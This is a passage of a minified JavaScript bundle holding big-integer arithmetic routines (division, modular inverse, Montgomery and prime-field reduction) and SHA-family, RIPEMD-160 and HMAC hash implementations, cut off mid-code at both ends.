t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;return!(this.length<=i||!(this.words[i]&n))},a.prototype.imaskn=function(t){r("number"==typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this.strip()},a.prototype.maskn=function(t){return this.clone().imaskn(t)},a.prototype.iaddn=function(t){return r("number"==typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},a.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},a.prototype.isubn=function(t){if(r("number"==typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this.strip()},a.prototype.addn=function(t){return this.clone().iaddn(t)},a.prototype.subn=function(t){return this.clone().isubn(t)},a.prototype.iabs=function(){return this.negative=0,this},a.prototype.abs=function(){return this.clone().iabs()},a.prototype._ishlnsubmul=function(t,e,i){var n,a,s=t.length+i;this._expand(s);var f=0;for(n=0;n<t.length;n++){a=(0|this.words[n+i])+f;var o=(0|t.words[n])*e;f=((a-=67108863&o)>>26)-(o/67108864|0),this.words[n+i]=67108863&a}for(;n<this.length-i;n++)f=(a=(0|this.words[n+i])+f)>>26,this.words[n+i]=67108863&a;if(0===f)return this.strip();for(r(-1===f),f=0,n=0;n<this.length;n++)f=(a=-(0|this.words[n])+f)>>26,this.words[n]=67108863&a;return this.negative=1,this.strip()},a.prototype._wordDiv=function(t,e){var i=(this.length,t.length),r=this.clone(),n=t,s=0|n.words[n.length-1];0!=(i=26-this._countBits(s))&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var f,o=r.length-n.length;if("mod"!==e){(f=new a(null)).length=o+1,f.words=new Array(f.length);for(var h=0;h<f.length;h++)f.words[h]=0}var d=r.clone()._ishlnsubmul(n,1,o);0===d.negative&&(r=d,f&&(f.words[o]=1));for(var u=o-1;u>=0;u--){var c=67108864*(0|r.words[n.length+u])+(0|r.words[n.length+u-1]);for(c=Math.min(c/s|0,67108863),r._ishlnsubmul(n,c,u);0!==r.negative;)c--,r.negative=0,r._ishlnsubmul(n,1,u),r.isZero()||(r.negative^=1);f&&(f.words[u]=c)}return f&&f.strip(),r.strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:f||null,mod:r}},a.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new a(0),mod:new a(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(n=f.div.neg()),"div"!==e&&(s=f.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(n=f.div.neg()),{div:n,mod:f.mod}):0!=(this.negative&t.negative)?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(s=f.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:f.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new a(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new a(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new a(this.modn(t.words[0]))}:this._wordDiv(t,e);var n,s,f},a.prototype.div=function(t){return this.divmod(t,"div",!1).div},a.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},a.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},a.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),a=i.cmp(r);return a<0||1===n&&0===a?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},a.prototype.modn=function(t){r(t<=67108863);for(var e=(1<<26)%t,i=0,n=this.length-1;n>=0;n--)i=(e*i+(0|this.words[n]))%t;return i},a.prototype.idivn=function(t){r(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var n=(0|this.words[i])+67108864*e;this.words[i]=n/t|0,e=n%t}return this.strip()},a.prototype.divn=function(t){return this.clone().idivn(t)},a.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n=new a(1),s=new a(0),f=new a(0),o=new a(1),h=0;e.isEven()&&i.isEven();)e.iushrn(1),i.iushrn(1),++h;for(var d=i.clone(),u=e.clone();!e.isZero();){for(var c=0,l=1;0==(e.words[0]&l)&&c<26;++c,l<<=1);if(c>0)for(e.iushrn(c);c-- >0;)(n.isOdd()||s.isOdd())&&(n.iadd(d),s.isub(u)),n.iushrn(1),s.iushrn(1);for(var b=0,p=1;0==(i.words[0]&p)&&b<26;++b,p<<=1);if(b>0)for(i.iushrn(b);b-- >0;)(f.isOdd()||o.isOdd())&&(f.iadd(d),o.isub(u)),f.iushrn(1),o.iushrn(1);e.cmp(i)>=0?(e.isub(i),n.isub(f),s.isub(o)):(i.isub(e),f.isub(n),o.isub(s))}return{a:f,b:o,gcd:i.iushln(h)}},a.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n,s=new a(1),f=new a(0),o=i.clone();e.cmpn(1)>0&&i.cmpn(1)>0;){for(var h=0,d=1;0==(e.words[0]&d)&&h<26;++h,d<<=1);if(h>0)for(e.iushrn(h);h-- >0;)s.isOdd()&&s.iadd(o),s.iushrn(1);for(var u=0,c=1;0==(i.words[0]&c)&&u<26;++u,c<<=1);if(u>0)for(i.iushrn(u);u-- >0;)f.isOdd()&&f.iadd(o),f.iushrn(1);e.cmp(i)>=0?(e.isub(i),s.isub(f)):(i.isub(e),f.isub(s))}return(n=0===e.cmpn(1)?s:f).cmpn(0)<0&&n.iadd(t),n},a.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);for(;;){for(;e.isEven();)e.iushrn(1);for(;i.isEven();)i.iushrn(1);var n=e.cmp(i);if(n<0){var a=e;e=i,i=a}else if(0===n||0===i.cmpn(1))break;e.isub(i)}return i.iushln(r)},a.prototype.invm=function(t){return this.egcd(t).a.umod(t)},a.prototype.isEven=function(){return 0==(1&this.words[0])},a.prototype.isOdd=function(){return 1==(1&this.words[0])},a.prototype.andln=function(t){return this.words[0]&t},a.prototype.bincn=function(t){r("number"==typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var a=n,s=i;0!==a&&s<this.length;s++){var f=0|this.words[s];a=(f+=a)>>>26,f&=67108863,this.words[s]=f}return 0!==a&&(this.words[s]=a,this.length++),this},a.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},a.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this.strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},a.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},a.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},a.prototype.gtn=function(t){return 1===this.cmpn(t)},a.prototype.gt=function(t){return 1===this.cmp(t)},a.prototype.gten=function(t){return this.cmpn(t)>=0},a.prototype.gte=function(t){return this.cmp(t)>=0},a.prototype.ltn=function(t){return-1===this.cmpn(t)},a.prototype.lt=function(t){return-1===this.cmp(t)},a.prototype.lten=function(t){return this.cmpn(t)<=0},a.prototype.lte=function(t){return this.cmp(t)<=0},a.prototype.eqn=function(t){return 0===this.cmpn(t)},a.prototype.eq=function(t){return 0===this.cmp(t)},a.red=function(t){return new A(t)},a.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},a.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},a.prototype._forceRed=function(t){return this.red=t,this},a.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},a.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},a.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},a.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},a.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},a.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},a.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},a.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},a.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},a.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},a.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},a.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},a.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},a.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var g={k256:null,p224:null,p192:null,p25519:null};function v(t,e){this.name=t,this.p=new a(e,16),this.n=this.p.bitLength(),this.k=new a(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function y(){v.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function w(){v.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function _(){v.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function M(){v.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function A(t){if("string"==typeof t){var e=a._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){A.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new a(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}v.prototype._tmp=function(){var t=new a(null);return t.words=new Array(Math.ceil(this.n/13)),t},v.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),e=(i=(i=this.imulK(i)).iadd(this.tmp)).bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},v.prototype.split=function(t,e){t.iushrn(this.n,0,e)},v.prototype.imulK=function(t){return t.imul(this.k)},n(y,v),y.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var a=t.words[9];for(e.words[e.length++]=a&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|a>>>22,a=s}a>>>=22,t.words[n-10]=a,0===a&&t.length>10?t.length-=10:t.length-=9},y.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(w,v),n(_,v),n(M,v),M.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},a._prime=function(t){if(g[t])return g[t];var e;if("k256"===t)e=new y;else if("p224"===t)e=new w;else if("p192"===t)e=new _;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new M}return g[t]=e,e},A.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},A.prototype._verify2=function(t,e){r(0==(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},A.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},A.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},A.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},A.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},A.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},A.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},A.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},A.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},A.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},A.prototype.isqr=function(t){return this.imul(t,t.clone())},A.prototype.sqr=function(t){return this.mul(t,t)},A.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2==1),3===e){var i=this.m.add(new a(1)).iushrn(2);return this.pow(t,i)}for(var n=this.m.subn(1),s=0;!n.isZero()&&0===n.andln(1);)s++,n.iushrn(1);r(!n.isZero());var f=new a(1).toRed(this),o=f.redNeg(),h=this.m.subn(1).iushrn(1),d=this.m.bitLength();for(d=new a(2*d*d).toRed(this);0!==this.pow(d,h).cmp(o);)d.redIAdd(o);for(var u=this.pow(d,n),c=this.pow(t,n.addn(1).iushrn(1)),l=this.pow(t,n),b=s;0!==l.cmp(f);){for(var p=l,m=0;0!==p.cmp(f);m++)p=p.redSqr();r(m<b);var g=this.pow(u,new a(1).iushln(b-m-1));c=c.redMul(g),u=g.redSqr(),l=l.redMul(u),b=m}return c},A.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},A.prototype.pow=function(t,e){if(e.isZero())return new a(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=new Array(16);i[0]=new a(1).toRed(this),i[1]=t;for(var r=2;r<i.length;r++)i[r]=this.mul(i[r-1],t);var n=i[0],s=0,f=0,o=e.bitLength()%26;for(0===o&&(o=26),r=e.length-1;r>=0;r--){for(var h=e.words[r],d=o-1;d>=0;d--){var u=h>>d&1;n!==i[0]&&(n=this.sqr(n)),0!==u||0!==s?(s<<=1,s|=u,(4==++f||0===r&&0===d)&&(n=this.mul(n,i[s]),f=0,s=0)):f=0}o=26}return n},A.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},A.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},a.mont=function(t){return new x(t)},n(x,A),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),a=n;return n.cmp(this.m)>=0?a=n.isub(this.m):n.cmpn(0)<0&&(a=n.iadd(this.m)),a._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new a(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},x.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}}(t=i.nmd(t),this)},7519:t=>{"use strict";t.exports={i8:"6.5.4"}},3715:(t,e,i)=>{var r=e;r.utils=i(6436),r.common=i(5772),r.sha=i(9041),r.ripemd=i(2949),r.hmac=i(2344),r.sha1=r.sha.sha1,r.sha256=r.sha.sha256,r.sha224=r.sha.sha224,r.sha384=r.sha.sha384,r.sha512=r.sha.sha512,r.ripemd160=r.ripemd.ripemd160},5772:(t,e,i)=>{"use strict";var r=i(6436),n=i(9746);function a(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian="big",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}e.BlockHash=a,a.prototype.update=function(t,e){if(t=r.toArray(t,e),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var i=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-i,t.length),0===this.pending.length&&(this.pending=null),t=r.join32(t,0,t.length-i,this.endian);for(var n=0;n<t.length;n+=this._delta32)this._update(t,n,n+this._delta32)}return this},a.prototype.digest=function(t){return this.update(this._pad()),n(null===this.pending),this._digest(t)},a.prototype._pad=function(){var t=this.pendingTotal,e=this._delta8,i=e-(t+this.padLength)%e,r=new Array(i+this.padLength);r[0]=128;for(var n=1;n<i;n++)r[n]=0;if(t<<=3,"big"===this.endian){for(var a=8;a<this.padLength;a++)r[n++]=0;r[n++]=0,r[n++]=0,r[n++]=0,r[n++]=0,r[n++]=t>>>24&255,r[n++]=t>>>16&255,r[n++]=t>>>8&255,r[n++]=255&t}else for(r[n++]=255&t,r[n++]=t>>>8&255,r[n++]=t>>>16&255,r[n++]=t>>>24&255,r[n++]=0,r[n++]=0,r[n++]=0,r[n++]=0,a=8;a<this.padLength;a++)r[n++]=0;return r}},2344:(t,e,i)=>{"use strict";var r=i(6436),n=i(9746);function a(t,e,i){if(!(this instanceof a))return new a(t,e,i);this.Hash=t,this.blockSize=t.blockSize/8,this.outSize=t.outSize/8,this.inner=null,this.outer=null,this._init(r.toArray(e,i))}t.exports=a,a.prototype._init=function(t){t.length>this.blockSize&&(t=(new this.Hash).update(t).digest()),n(t.length<=this.blockSize);for(var e=t.length;e<this.blockSize;e++)t.push(0);for(e=0;e<t.length;e++)t[e]^=54;for(this.inner=(new this.Hash).update(t),e=0;e<t.length;e++)t[e]^=106;this.outer=(new this.Hash).update(t)},a.prototype.update=function(t,e){return this.inner.update(t,e),this},a.prototype.digest=function(t){return this.outer.update(this.inner.digest()),this.outer.digest(t)}},2949:(t,e,i)=>{"use strict";var r=i(6436),n=i(5772),a=r.rotl32,s=r.sum32,f=r.sum32_3,o=r.sum32_4,h=n.BlockHash;function d(){if(!(this instanceof d))return new d;h.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.endian="little"}function u(t,e,i,r){return t<=15?e^i^r:t<=31?e&i|~e&r:t<=47?(e|~i)^r:t<=63?e&r|i&~r:e^(i|~r)}function c(t){return t<=15?0:t<=31?1518500249:t<=47?1859775393:t<=63?2400959708:2840853838}function l(t){return t<=15?1352829926:t<=31?1548603684:t<=47?1836072691:t<=63?2053994217:0}r.inherits(d,h),e.ripemd160=d,d.blockSize=512,d.outSize=160,d.hmacStrength=192,d.padLength=64,d.prototype._update=function(t,e){for(var i=this.h[0],r=this.h[1],n=this.h[2],h=this.h[3],d=this.h[4],v=i,y=r,w=n,_=h,M=d,A=0;A<80;A++){var x=s(a(o(i,u(A,r,n,h),t[b[A]+e],c(A)),m[A]),d);i=d,d=h,h=a(n,10),n=r,r=x,x=s(a(o(v,u(79-A,y,w,_),t[p[A]+e],l(A)),g[A]),M),v=M,M=_,_=a(w,10),w=y,y=x}x=f(this.h[1],n,_),this.h[1]=f(this.h[2],h,M),this.h[2]=f(this.h[3],d,v),this.h[3]=f(this.h[4],i,y),this.h[4]=f(this.h[0],r,w),this.h[0]=x},d.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"little"):r.split32(this.h,"little")};var b=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],p=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],m=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],g=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]},9041:(t,e,i)=>{"use strict";e.sha1=i(4761),e.sha224=i(799),e.sha256=i(9344),e.sha384=i(772),e.sha512=i(5900)},4761:(t,e,i)=>{"use strict";var r=i(6436),n=i(5772),a=i(7038),s=r.rotl32,f=r.sum32,o=r.sum32_5,h=a.ft_1,d=n.BlockHash,u=[1518500249,1859775393,2400959708,3395469782];function c(){if(!(this instanceof c))return new c;d.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.W=new Array(80)}r.inherits(c,d),t.exports=c,c.blockSize=512,c.outSize=160,c.hmacStrength=80,c.padLength=64,c.prototype._update=function(t,e){for(var i=this.W,r=0;r<16;r++)i[r]=t[e+r];for(;r<i.length;r++)i[r]=s(i[r-3]^i[r-8]^i[r-14]^i[r-16],1);var n=this.h[0],a=this.h[1],d=this.h[2],c=this.h[3],l=this.h[4];for(r=0;r<i.length;r++){var b=~~(r/20),p=o(s(n,5),h(b,a,d,c),l,i[r],u[b]);l=c,c=d,d=s(a,30),a=n,n=p}this.h[0]=f(this.h[0],n),this.h[1]=f(this.h[1],a),this.h[2]=f(this.h[2],d),this.h[3]=f(this.h[3],c),this.h[4]=f(this.h[4],l)},c.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},799:(t,e,i)=>{"use strict";var r=i(6436),n=i(9344);function a(){if(!(this instanceof a))return new a;n.call(this),this.h=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428]}r.inherits(a,n),t.exports=a,a.blockSize=512,a.outSize=224,a.hmacStrength=192,a.padLength=64,a.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h.slice(0,7),"big"):r.split32(this.h.slice(0,7),"big")}},9344:(t,e,i)=>{"use strict";var r=i(6436),n=i(5772),a=i(7038),s=i(9746),f=r.sum32,o=r.sum32_4,h=r.sum32_5,d=a.ch32,u=a.maj32,c=a.s0_256,l=a.s1_256,b=a.g0_256,p=a.g1_256,m=n.BlockHash,g=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function v(){if(!(this instanceof v))return new v;m.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=g,this.W=new Array(64)}r.inherits(v,m),t.exports=v,v.blockSize=512,v.outSize=256,v.hmacStrength=192,v.padLength=64,v.prototype._update=function(t,e){for(var i=this.W,r=0;r<16;r++)i[r]=t[e+r];for(;r<i.length;r++)i[r]=o(p(i[r-2]),i[r-7],b(i[r-15]),i[r-16]);var n=this.h[0],a=this.h[1],m=this.h[2],g=this.h[3],v=this.h[4],y=this.h[5],w=this.h[6],_=this.h[7];for(s(this.k.length===i.length),r=0;r<i.length;r++){var M=h(_,l(v),d(v,y,w),this.k[r],i[r]),A=f(c(n),u(n,a,m));_=w,w=y,y=v,v=f(g,M),g=m,m=a,a=n,n=f(M,A)}this.h[0]=f(this.h[0],n),this.h[1]=f(this.h[1],a),this.h[2]=f(this.h[2],m),this.h[3]=f(this.h[3],g),this.h[4]=f(this.h[4],v),this.h[5]=f(this.h[5],y),this.h[6]=f(this.h[6],w),this.h[7]=f(this.h[7],_)},v.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},772:(t,e,i)=>{"use strict";var r=i(6436),n=i(5900);function a(){if(!(this instanceof a))return new a;n.call(this),this.h=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428]}r.inherits(a,n),t.exports=a,a.blockSize=1024,a.outSize=384,a.hmacStrength=192,a.padLength=128,a.prototype._digest=function(t){return"hex"===t?r.toHex32(this.h.slice(0,12),"big"):r.split32(this.h.slice(0,12),"big")}},5900:(t,e,i)=>{"use strict";var r=i(6436),n=i(5772),a=i(9746),s=r.rotr64_hi,f=r.rotr64_lo,o=r.shr64_hi,h=r.shr64_lo,d=r.sum64,u=r.sum64_hi,c=r.sum64_lo,l=r.sum64_4_hi,b=r.sum64_4_lo,p=r.sum64_5_hi,m=r.sum64_5_lo,g=n.BlockHash,v=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function y(){if(!(this instanceof y))return new y;g.call(this),this.h=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],this.k=v,this.W=new Array(160)}function w(t,e,i,r,n){var a=t&i^~t&n;return a<0&&(a+=4294967296),a}function _(t,e,i,r,n,a){var s=e&r^~e&a;return s<0&&(s+=4294967296),s}function M(t,e,i,r,n){var a=t&i^t&n^i&n;return a<0&&(a+=4294967296),a}function A(t,e,i,r,n,a){var s=e&r^e&a^r&a;return s<0&&(s+=4294967296),s}function x(t,e){var i=s(t,e,28)^s(e,t,2)^s(e,t,7);return i<0&&(i+=4294967296),i}function S(t,e){var i=f(t,e,28)^f(e,t,2)^f(e,t,7);return i<0&&(i+=4294967296),i}function k(t,e){var 